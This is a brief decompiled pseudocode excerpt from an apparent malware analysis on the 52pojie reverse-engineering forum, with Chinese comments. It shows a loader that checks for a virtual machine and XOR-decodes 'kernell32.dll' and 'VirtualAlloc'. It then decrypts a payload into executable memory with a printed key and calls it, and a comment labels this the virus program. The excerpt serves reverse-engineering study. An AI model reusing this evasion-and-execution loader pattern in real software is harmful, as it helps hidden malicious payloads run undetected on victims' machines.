 v42 = IsPhysicalMachine(); // 判断虚拟机
if ( v42 )
{
qmemcpy(src, &src_, sizeof(src));
qmemcpy(src_1, &src__0, sizeof(src_1));
qmemcpy(SystemTime, &SystemTime_, sizeof(SystemTime));
qmemcpy(src_2, &src__1, sizeof(src_2));
ToYC();
for ( hMenu = 0; hMenu != (HMENU)13; hMenu = (HMENU)((char *)hMenu + 1) )
{
kernell32.dll = xorOperation(src[(_DWORD)hMenu], 4);// kernell32.dll
hMenu_1 = hMenu;
LibFileName[(_DWORD)hMenu_1] = kernell32.dll;
}
hModule = LoadLibraryA(LibFileName);
for ( hMenua = 0; hMenua != (HMENU)13; hMenua = (HMENU)((char *)hMenua + 1) )
{
v10 = xorOperation(src_1[(_DWORD)hMenua], 4);// VirtualAlloc
hMenua_1 = hMenua;
ProcName[(_DWORD)hMenua_1] = v10;
}
ProcAddress = GetProcAddress(hModule, ProcName);
hMenub = 0;
v41 = (void (*)(void))((int (__stdcall *)(_DWORD, void *, int, int))ProcAddress)(0, &unk_719400, 4096, 64);
do
{
v13 = xorOperation(*(_DWORD *)&SystemTime[4 * (_DWORD)hMenub], 1);// P8HhSMUsFgMkYHSnwpP6Ir7jgt6
hMenub_1 = hMenub;
hMenub = (HMENU)((char *)hMenub + 1);
v66[(_DWORD)hMenub_1] = v13;
}
while ( hMenub != (HMENU)29 );
hMenuc = 0;
do
{
v15 = xorOperation(v66[(unsigned int)hMenuc % strlen(v66)], cFileBuff_One[(_DWORD)hMenuc]);// 通过上面的密钥解密数组内容
hMenuc_1 = hMenuc;
hMenuc = (HMENU)((char *)hMenuc + 1);
*((_BYTE *)hMenuc_1 + (_DWORD)v41) = v15;
}
while ( hMenuc != (HMENU)&unk_719400 );
v41(); // 执行解密出来的病毒程序
吾爱破解论坛
www.52pojie.cn